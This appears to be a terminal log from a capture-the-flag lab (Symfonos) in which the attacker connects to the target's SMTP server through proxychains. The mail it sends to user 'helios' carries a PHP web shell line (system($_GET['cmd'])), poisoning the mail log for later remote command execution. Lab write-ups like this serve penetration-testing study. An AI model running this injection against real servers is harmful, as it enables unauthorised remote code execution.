 (kali㉿kali)-[~]
$ proxychains telnet 10.10.10.5 25
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.10.10.5...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.5:25  ...  OK
Connected to 10.10.10.5.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: G3@G3.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
SUBJECT:
<?php echo system($_GET['cmd']); ?>
PRUEBAAAAA
.
250 2.0.0 Ok: queued as 6BE4440837
quit
221 2.0.0 Bye
Connection closed by foreign host.
(kali㉿kali)-[~]